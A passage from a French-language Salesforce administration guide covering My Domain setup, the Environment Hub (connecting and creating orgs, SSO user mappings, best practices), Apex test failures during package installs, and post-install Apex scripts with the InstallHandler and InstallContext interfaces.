



### <span id="page-5641-0"></span>**d.** Sélectionnez **Enregistrer**.

### Activation de Mon domaine pour la plate-forme d'environnement

Mon domaine est requis pour connecter des organisations existantes à la plate-forme d'environnement et pour créer des mappages d'utilisateurs de l'authentification unique. Par conséquent, activez Mon domaine dans l'organisation où la plate-forme d'environnement est installée.

- **1.** Recherchez un nom de domaine disponible et enregistrez-le.
	- **a.** Dans Configuration, saisissez *Mon domaine* dans la case Recherche rapide, puis sélectionnez **Mon domaine**.
	- **b.** Saisissez le nom de sous-domaine que vous souhaitez utiliser dans l'exemple d'URL.
	- **c.** Sélectionnez **Vérifier la disponibilité**. Si votre nom est déjà utilisé, choisissez-en un autre.
	- **d.** Sélectionnez **Conditions** pour lire votre contrat, puis cochez la case.
	- **e.** Sélectionnez **Enregistrer le domaine**. Lorsque votre nouveau domaine est prêt pour le test, vous recevez un e-mail de confirmation de Salesforce.
- **2.** Testez vote nom de domaine et déployez-le dans votre organisation.
	- **a.** Cliquez sur l'URL de l'e-mail de confirmation pour vous connecter à Salesforce en utilisant votre nom de domaine. Alternativement, dans Configuration, saisissez *Mon domaine* dans la case Recherche rapide, sélectionnez **Mon domaine**, puis **Cliquez ici pour vous connecter**.
	- **b.** Testez le nouveau domaine en cliquant sur les onglets et les liens au sein de votre organisation. Notez que toutes les pages affichent votre nouveau nom de domaine.



Conseil: Si vous utilisez des boutons personnalisés ou des pages Visualforce dans votre organisation, testez-les avant de déployer le nouveau nom de domaine. N'utilisez pas d'URL basées sur l'instance dans vos personnalisations.

### AUTORISATIONS **UTILISATEUR**

Pour configurer un nom de domaine :

**•** Personnaliser l'application

- **c.** Pour déployer le nouveau nom de domaine dans votre organisation, dans Configuration, saisissez *Mon domaine* dans la case Recherche rapide, puis sélectionnez **Mon domaine** et **Déployer vers des utilisateurs**. Le domaine est immédiatement activé et tous les utilisateurs sont redirigés vers des pages qui utilisent le nouveau domaine.
- **3.** Définissez la stratégie de connexion du domaine pour les utilisateurs qui accèdent à vos pages.
	- **a.** Dans Configuration, saisissez *Mon domaine* dans la case Recherche rapide, puis sélectionnez **Mon domaine**.
	- **b.** Sous Paramètres de mon domaine, sélectionnez **Modifier**.
	- **c.** Pour désactiver l'authentification des utilisateurs qui n'utilisent pas la page de connexion spécifique à votre domaine, sélectionnez la stratégie de connexion. Cette option renforce la sécurité en empêchant les tentatives de connexion de toute personne qui ne connaît pas votre nom de domaine.
	- **d.** Choisissez une stratégie de redirection en fonction du niveau de sécurité souhaité. Vous disposez des trois options suivantes, par ordre croissant de sécurité :
		- **•** Rediriger les utilisateurs vers la même page au sein du domaine.
		- **•** Rediriger les utilisateurs avec un avertissement.
		- **•** Empêcher la redirection, en obligeant les utilisateurs à saisir le nom du nouveau domaine.

### <span id="page-5642-0"></span>Gestion des organisations dans la plate-forme d'environnement

Vous pouvez gérer toutes vos organisations Salesforce existantes à partir d'un emplacement unique, en les connectant à la plate-forme d'environnement. Vous pouvez également créer des organisations à l'aide de modèles Salesforce pour des opérations de développement, de test et d'évaluation.

### [Connexion d'une organisation à la plate-forme d'environnement](#page-5643-0)

Vous pouvez connecter des organisations Salesforce existantes à la plate-forme d'environnement et gérer ainsi tous vos environnements de développement, de test et d'évaluation à un emplacement unique. Lorsque vous connectez une organisation à la plate-forme, les organisations associées sont automatiquement découvertes, ce qui vous évite de les connecter manuellement.

### [Création d'une organisation depuis la plate-forme d'environnement](#page-5643-1)

Vous pouvez créer des organisations depuis la plate-forme d'environnement pour des opérations de développement, de test et d'évaluation. Si vous êtes un partenaire éditeur de logiciels, vous pouvez également créer des organisations d'édition partenaire avec des limitations supérieures, un stockage supplémentaire et d'autres personnalisations de la prise en charge du développement d'applications. Lorsque vous créez une organisation depuis la plate-forme d'environnement, elle devient membre de plate-forme et sa langue par défaut est définie par les paramètres régionaux de l'utilisateur.

Disponible avec : Salesforce

Éditions

Classic et Lightning Experience

Disponible avec : **Enterprise** Edition, **Performance** Edition et **Unlimited** Edition

### <span id="page-5643-0"></span>Connexion d'une organisation à la plate-forme d'environnement

Vous pouvez connecter des organisations Salesforce existantes à la plate-forme d'environnement et gérer ainsi tous vos environnements de développement, de test et d'évaluation à un emplacement unique. Lorsque vous connectez une organisation à la plate-forme, les organisations associées sont automatiquement découvertes, ce qui vous évite de les connecter manuellement.

Les types d'organisation associée suivants sont automatiquement découverts.

- **•** Pour n'importe quelle organisation, tous les environnements sandbox créés à partir de l'organisation.
- **•** Pour une organisation de version, toutes ses organisations correctives associées.
- **•** Pour une organisation de gestion Trialforce, toutes les organisations source Trialforce créées à partir de cette organisation.
- **•** Pour une organisation avec l'Application de gestion de licences (LMA) installée, toute organisation de version avec un package géré enregistré dans la LMA
- **1.** Connectez-vous à la plate-forme d'environnement, puis sélectionnez **Connecter l'organisation**.
- **2.** Saisissez le nom d'utilisateur de l'administrateur de l'organisation que vous souhaitez connecter, puis saisissez une description (facultative). La description facilite la localisation de l'organisation, notamment si votre plate-forme inclut de nombreux membres.
- **3.** Par défaut, l'authentification unique (SSO) est activée pour l'organisation que vous connectez. Pour la désactiver, désélectionnez l'option **Activer automatiquement l'authentification unique pour cette organisation**.
- **4.** Sélectionnez de nouveau **Connecter l'organisation**.
- **5.** Dans la fenêtre contextuelle, saisissez le nom d'utilisateur et le mot de passe de l'administrateur de l'organisation. Si la fenêtre contextuelle n'est pas affichée, désactivez provisoirement le dispositif de blocage des publicités de votre navigateur, puis réessayez.
- <span id="page-5643-1"></span>**6.** Sélectionnez **Se connecter**, puis **Autoriser**.

### Création d'une organisation depuis la plate-forme d'environnement

Vous pouvez créer des organisations depuis la plate-forme d'environnement pour des opérations de développement, de test et d'évaluation. Si vous êtes un partenaire éditeur de logiciels, vous pouvez également créer des organisations d'édition partenaire avec des limitations supérieures, un stockage supplémentaire et d'autres personnalisations de la prise en charge du développement d'applications. Lorsque vous créez une organisation depuis la plate-forme d'environnement, elle devient membre de plate-forme et sa langue par défaut est définie par les paramètres régionaux de l'utilisateur.

- $\mathbb{Z}$ Remarque: Vous pouvez créer jusqu'à 20 organisations membres par jour. Pour créer plus d'organisations, consignez une requête dans la communauté partenaire.
- **1.** Connectez-vous à la plate-forme d'environnement, puis sélectionnez **Créer une organisation**.
- **2.** Choisissez l'objectif de l'organisation.



### AUTORISATIONS UTILISATEUR

Pour ajouter une organisation à la plate-forme d'environnement :

**•** Connecter l'organisation à une plate-forme d'environnement

### **AUTORISATIONS** UTILISATEUR

Pour configurer la plate-forme d'environnement :

**•** Gérer la plate-forme d'environnement



- **3.** Saisissez les informations requises pour le type d'organisation que vous avez sélectionné.
- **4.** Lisez le Contrat d'abonnement principal, puis activez la case à cocher.
- **5.** Sélectionnez **Créer**.

<span id="page-5644-0"></span>Lorsque votre organisation est prête, vous recevez un e-mail de confirmation et l'organisation s'affiche dans votre liste de membres de plate-forme.

### Authentification unique dans la plate-forme d'environnement

Le développement, le test et le déploiement d'applications nécessite de basculer entre plusieurs environnements Salesforce en saisissant à chaque fois des identifiants de connexion.

L'authentification unique (SSO) simplifie ce processus en permettant à un utilisateur de la plate-forme d'environnement de se connecter aux organisations membres sans se réauthentifier. Vous pouvez configurer l'authentification unique en définissant manuellement des mappages d'utilisateurs, à l'aide d'ID de fédération, ou en créant une formule.

La plate-forme d'environnement prend en charge les méthodes d'authentification unique ci-dessous pour les utilisateurs correspondants.



### Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Enterprise** Edition, **Performance** Edition et **Unlimited** Edition

Si vous spécifiez plusieurs méthodes d'authentification unique, elles sont évaluées dans l'ordre suivant : (1) Utilisateurs mappés, (2) ID de fédération et (3) Formule de nom d'utilisateur. La première méthode qui renvoie une correspondance est utilisée pour connecter l'utilisateur, et les autres méthodes sont ignorées. Si aucun utilisateur concordant ne peut être identifié, la plate-forme d'environnement oriente l'utilisateur vers la page de connexion standard de Salesforce.

Remarque: L'authentification unique ne fonctionne pas pour les utilisateurs récemment ajoutés ou les mappages d'utilisateurs définis dans une organisation sandbox. Ajoutez des utilisateurs, modifiez les informations des utilisateurs ou définissez des mappages d'utilisateurs de l'authentification unique uniquement dans l'organisation parente de l'environnement sandbox.

#### [Désactivation de l'authentification unique pour une organisation membre](#page-5645-0)

Vous pouvez activer l'authentification unique (SSO) afin de permettre à un utilisateur de la plate-forme d'environnement de se connecter à une organisation membre sans s'authentifier une nouvelle fois.

### [Définition d'un mappage d'utilisateurs de l'authentification unique](#page-5645-1)

Vous pouvez définir manuellement un mappage d'utilisateurs de l'authentification unique (SSO) entre un utilisateur de la plate-forme d'environnement et un utilisateur de l'organisation membre. Avant de définir un mappage d'utilisateurs, activez l'authentification unique dans l'organisation membre.

### [Utilisation d'un ID de fédération ou d'une formule pour l'authentification unique](#page-5646-1)

Vous pouvez mapper un utilisateur de la plate-forme d'environnement avec un utilisateur d'une organisation membre en utilisant un ID de fédération ou une formule de nom d'utilisateur. Pour les deux méthodes, activez au préalable l'authentification unique dans l'organisation membre de la plate-forme.

#### [Désactivation de l'authentification unique pour une organisation membre](#page-5646-2)

Si vous souhaitez que les utilisateurs de la plate-forme d'environnement s'authentifient de nouveau lorsqu'ils se connectent à une organisation membre, vous pouvez désactiver l'authentification unique. La désactivation de l'authentification unique ne retire pas les mappages d'utilisateurs que vous avez définis. Vous pouvez réactiver l'authentification unique ultérieurement.

### <span id="page-5645-0"></span>Désactivation de l'authentification unique pour une organisation membre

Vous pouvez activer l'authentification unique (SSO) afin de permettre à un utilisateur de la plate-forme d'environnement de se connecter à une organisation membre sans s'authentifier une nouvelle fois.

- **1.** Connectez-vous à la plate-forme d'environnement, puis sélectionnez une organisation membre. Si aucune organisation membre n'est affichée, vérifiez votre vue de liste.
- **2.** Sélectionnez **Activer la SSO**.
- <span id="page-5645-1"></span>**3.** Confirmez que vous souhaitez activer l'authentification unique pour cette organisation, puis sélectionnez de nouveau **Activer la SSO**.

### Définition d'un mappage d'utilisateurs de l'authentification unique

Vous pouvez définir manuellement un mappage d'utilisateurs de l'authentification unique (SSO) entre un utilisateur de la plate-forme d'environnement et un utilisateur de l'organisation membre. Avant de définir un mappage d'utilisateurs, activez l'authentification unique dans l'organisation membre.

Les mappages d'utilisateurs peuvent être plusieurs-à-un, mais pas un-à-plusieurs. En d'autres termes, vous pouvez associer plusieurs utilisateurs de la plate-forme d'environnement à un seul utilisateur d'une organisation membre. Par exemple, si vous souhaitez que les membres de votre équipe de contrôle qualité se connectent à une organisation test sous le même utilisateur, vous pouvez définir des mappages d'utilisateurs.

- **1.** Connectez-vous à la plate-forme d'environnement, puis sélectionnez une organisation membre. Si aucune organisation membre n'est affichée, vérifiez votre vue de liste.
- **2.** Accédez à la liste associée Mappages d'utilisateurs d'authentification unique, puis sélectionnez **Nouveau mappage d'utilisateurs de l'authentification unique**.
- **3.** Saisissez le nom d'utilisateur que vous souhaitez mapper dans l'organisation membre, puis recherchez un utilisateur de la plate-forme d'environnement.
- **4.** Sélectionnez **Enregistrer**.

### AUTORISATIONS **UTILISATEUR**

Pour configurer la plate-forme d'environnement :

**•** Gérer la plate-forme d'environnement

### AUTORISATIONS **UTILISATEUR**

Pour configurer la plate-forme d'environnement :

**•** Gérer la plate-forme d'environnement

### <span id="page-5646-1"></span>Utilisation d'un ID de fédération ou d'une formule pour l'authentification unique

Vous pouvez mapper un utilisateur de la plate-forme d'environnement avec un utilisateur d'une organisation membre en utilisant un ID de fédération ou une formule de nom d'utilisateur. Pour les deux méthodes, activez au préalable l'authentification unique dans l'organisation membre de la plate-forme.

- **1.** Connectez-vous à la plate-forme d'environnement, puis sélectionnez une organisation membre. Si aucune organisation membre n'est affichée, vérifiez votre vue de liste.
- **2.** Accédez aux Paramètres d'authentification unique, puis choisissez une méthode.



### AUTORISATIONS UTILISATEUR

Pour configurer la plate-forme d'environnement :

**•** Gérer la plate-forme d'environnement

### <span id="page-5646-2"></span>**3.** Sélectionnez **Enregistrer**.

### Désactivation de l'authentification unique pour une organisation membre

Si vous souhaitez que les utilisateurs de la plate-forme d'environnement s'authentifient de nouveau lorsqu'ils se connectent à une organisation membre, vous pouvez désactiver l'authentification unique. La désactivation de l'authentification unique ne retire pas les mappages d'utilisateurs que vous avez définis. Vous pouvez réactiver l'authentification unique ultérieurement.

- **1.** Connectez-vous à la plate-forme d'environnement, puis sélectionnez une organisation membre. Si aucune organisation membre n'est affichée, vérifiez votre vue de liste.
- <span id="page-5646-0"></span>**2.** Sélectionnez **Désactiver la SSO**.
- **3.** Confirmez que vous souhaitez désactiver l'authentification unique pour cette organisation, puis sélectionnez de nouveau **Désactiver la SSO**.

### Meilleures pratiques relatives à la plate-forme d'environnement

Lors de l'utilisation de la plate-forme d'environnement, respectez les consignes et les meilleures pratiques ci-dessous.

- **•** Si vous êtes un administrateur ou un développeur, sélectionnez l'organisation que votre équipe utilise le plus souvent en tant qu'organisation plate-forme. Si vous êtes un partenaire éditeur de logiciels, la plate-forme d'environnement est toujours installée dans votre organisation partenaire professionnel.
- **•** Configurez Mon domaine pour chaque organisation membre, en plus de l'organisation plate-forme. Chaque Mon domaine inclut une URL de domaine unique, qui permet de différencier les organisations membres que vous utilisez pour le développement, le test et l'évaluation.

### AUTORISATIONS UTILISATEUR

Pour configurer la plate-forme d'environnement :

**•** Gérer la plate-forme d'environnement

### Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Enterprise** Edition, **Performance** Edition et **Unlimited** Edition

- **•** Chaque organisation membre étant un objet standard (de type EnvironmentHubMember), vous pouvez modifier son comportement ou y accéder par programmation. Par exemple, pour toute organisation membre, vous pouvez créer des champs personnalisés, configurer des règles de workflow ou définir des mappages d'utilisateur et activer l'authentification unique à l'aide de l'API.
- **•** Définissez une stratégie d'activation de l'accès par authentification unique en fonction des exigences de sécurité de votre organisation. Sélectionnez ensuite la méthode d'authentification unique (mappage explicite, ID de fédération ou formule personnalisée) qui correspond à vos besoins.
- **•** L'authentification unique ne fonctionne pas pour les utilisateurs récemment ajoutés ou les mappages d'utilisateurs définis dans une organisation sandbox. Ajoutez des utilisateurs, modifiez les informations des utilisateurs ou définissez des mappages d'utilisateurs de l'authentification unique uniquement dans l'organisation parente de l'environnement sandbox.
- **•** L'application connectée Plate-forme d'environnement est réservée à un usage interne. Ne l'activez pour aucun profil. Supprimez l'application connectée ou ajustez ses paramètres uniquement à la demande de Salesforce.

# Résolution des échecs au test Apex

Les installations ou les mises à niveau de package peuvent échouer au test de couverture Apex. Certains échecs peuvent toutefois être ignorés. Par exemple, un développeur peut écrire un test Apex qui repose sur des données d'abonné hypothétiques.

Si vous êtes un abonné dont l'installation échoue en raison d'un test Apex, contactez le développeur du package.

Si vous êtes un développeur et qu'une installation échoue en raison d'un test Apex, vérifiez les éléments suivants :

- **•** Assurez-vous de disposer de toutes les données requises pour votre test Apex, au lieu de dépendre des données d'un abonné existant.
- **•** Si un abonné crée une règle de validation, un champ obligatoire ou un déclencheur dans un objet référencé par votre package, le test risque d'échouer s'il effectue une DML sur cet objet. Si cet objet est créé uniquement à des fins de test et jamais lors de l'exécution, et que la création échoue en raison de ces conflits, vous pouvez ignorer l'erreur et poursuivre le test. Sinon, contactez le client et déterminez l'impact.

# Exécution d'Apex lors de l'installation/mise à niveau d'un package

Les développeurs d'applications peuvent spécifier un script Apex qui s'exécute automatiquement après l'installation ou la mise à niveau par un abonné d'un package géré. Ce script permet de personnaliser l'installation ou la mise à niveau du package en fonction des détails de l'organisation abonnée. Vous pouvez par exemple utiliser le script pour renseigner des paramètres personnalisés, créer des données échantillons, envoyer un e-mail à l'abonné qui effectue l'installation, notifier un système externe, lancer une opération par lot afin de renseigner un nouveau champ à travers un jeu de données volumineux. Pour simplifier, vous pouvez spécifier un seul script de post-installation. Il doit être une classe Apex membre du package.

Le script de post-installation est invoqué après l'exécution de tests et il est soumis aux limites du gouverneur par défaut. Il est exécuté en tant qu'utilisateur système spécial qui représente votre package. Par conséquent, toutes les opérations du script semblent être exécutées par votre package. Pouvez accéder à cet utilisateur via les informations utilisateur (UserInfo). Cet utilisateur est visible uniquement durant cette exécution, pas pendant l'exécution des tests.

Si le script échoue, l'installation/la mise à niveau est abandonnée. Toute erreur dans le script est envoyée par e-mail à l'utilisateur spécifié dans le champ **Notifier en cas d'erreur Apex** du package. Si aucun utilisateur n'est spécifié, les détails de l'installation/la mise à niveau ne sont pas disponibles.

Le script de post-installation a les propriétés supplémentaires ci-dessous.

**•** Il peut initier des tâches par lot, planifiées et futures.

**Éditions** 

Disponible avec : Salesforce Classic

Disponible avec : **Developer Edition** 

- **•** Il ne peut pas accéder aux ID de session.
- **•** Il peut exécuter des appels uniquement à l'aide d'une opération asynchrone. Les appels se produisent une fois le script installé, l'installation terminée et engagée.

Remarque: Vous ne pouvez pas exécuter un script de post installation dans une nouvelle organisation d'évaluation provisionnée en utilisant Trialforce. Le script est exécuté uniquement lorsqu'un abonné installe votre package dans une organisation existante.

[Comment fonctionne un script de post-installation ?](#page-5648-0) [Exemple de script de post-installation](#page-5650-0) [Spécification d'un script de post-installation](#page-5651-0)

## <span id="page-5648-0"></span>Comment fonctionne un script de post-installation ?

Un script de post-installation est une classe Apex qui met en œuvre l'interface InstallHandler. Cette interface contient une méthode unique appelée onInstall qui spécifie les actions à exécuter lors de l'installation.

```
global interface InstallHandler {
 void onInstall(InstallContext context)
}
```
La méthode onInstall a pour objet de contexte un argument qui fournit les informations suivantes.

- **•** L'ID de l'organisation dans laquelle l'installation est effectuée.
- **•** L'ID de l'utilisateur qui a initié l'installation.
- **•** Le numéro de version du package installé précédemment (spécifié à l'aide de la classe Version). Il correspond toujours à un numéro en trois parties, par exemple 1.2.0.
- **•** Si l'installation est une mise à niveau ou non.
- **•** Si l'installation est un envoi automatique ou non.

L'argument de contexte est un objet dont le type est l'interface InstallContext. Cette interface est automatiquement implémentée par le système. La définition suivante de l'interface InstallContext illustre les méthodes que vous pouvez appeler dans l'argument de contexte.

```
global interface InstallContext {
 ID organizationId();
 ID installerId();
 Boolean isUpgrade();
 Boolean isPush();
 Version previousVersion();
}
```
### **Méthodes et classe de version**

Vous pouvez utiliser les méthodes dans la classe System.Version pour obtenir la version d'un package géré et pour comparer des versions de package. Une version de package est un numéro qui identifie l'ensemble des composants chargés dans un package. Le numéro de version se présente sous la forme *numéroMajeur.numéroMineur.numéroCorrectif* (par exemple, 2.1.3). Les numéros majeur et mineur sont incrémentés à chaque publication d'une version non-corrective. Les augmentations des numéros majeur et mineur utilisent toujours un numéro de correctif de 0.

Les valeurs suivantes sont des méthodes d'instance pour la classe System. Version.

### Empaquetage et distribution de vos applications

#### Guide de l'utilisateur | Exécution d'Apex lors de l'installation/mise à niveau d'un package | 5644

